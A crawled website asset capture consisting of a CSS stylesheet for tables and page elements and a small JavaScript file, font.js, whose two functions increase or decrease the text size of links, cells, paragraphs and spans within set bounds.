.tabstat th { font-weight: normal; text-align: center; background: none; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; }

.tabstat .clA { background: none; }
.tabstat .clB { background: none;}
.taC { text-align: center; }
.tabstat img { border: none; }


.tytul {width:240px;}
.date {width:150px;}

.bip {position:absolute; width:100px; height:115px; margin:20px 0 0 25px;text-decoration: none;}
.herb {position:absolute; width:100px; height:115px; margin:50px 0 0 140px; text-decoration: none;}

.redaktor {margin-bottom:20px;margin-top:10px;}
.redA {font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; width:100px;}
.redB {font-family:Verdana,Trebuchet MS; color:#000; font-size:11px;}

#artinfo {width: 350px;border:none;}
#artinfo tr th{border:none;}
#artinfo tr td{width: 210px;border:none;}

#archiwalne {border:none;}
#archiwalne tr th{border:none;}
#archiwalne tr td{border:none;}

#zalaczniki table{border:none;}
#zalaczniki table tr th{border:none;}
#zalaczniki table tr td{border:none;}

#acc li {margin:0;}
ul li {margin-left:30px;}
ol li {margin-left:30px;}
table { border-collapse:collapse;}

--- FILE ---
content_type: application/javascript
request_url: https://sisco.info/font/font.js
body_size: 272
content:
var min=8;
var max=18;
function increaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      p[i].style.fontSize = s+"px"
   }
   for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      d[i].style.fontSize = s+"px"
   }
   for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      a[i].style.fontSize = s+"px"
   }
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      q[i].style.fontSize = s+"px"
   }
}
function decreaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      p[i].style.fontSize = s+"px"
   }
	for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      d[i].style.fontSize = s+"px"
   } 
	for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      a[i].style.fontSize = s+"px"
   }    
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      q[i].style.fontSize = s+"px"
   } 
}